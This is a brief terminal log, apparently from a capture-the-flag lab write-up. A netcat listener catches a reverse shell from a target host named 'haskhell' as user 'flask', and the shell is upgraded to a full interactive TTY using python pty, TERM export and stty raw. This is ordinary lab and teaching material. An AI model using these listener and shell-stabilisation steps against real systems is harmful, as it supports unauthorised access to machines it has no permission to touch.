 ┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.18.0.188] from (UNKNOWN) [10.10.217.150] 35142
sh: 0: can't access tty; job control turned off
$ whoami
flask
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
flask@haskhell:~$ export TERM=xterm
export TERM=xterm
flask@haskhell:~$ ^Z
zsh: suspended  nc -lvnp 9001
┌─[sirius@ParrotOS]─[~]
└──╼ $ stty raw -echo;fg
[1]  + continued  nc -lvnp 9001
flask@haskhell:~$
flask@haskhell:~$ whoami
flask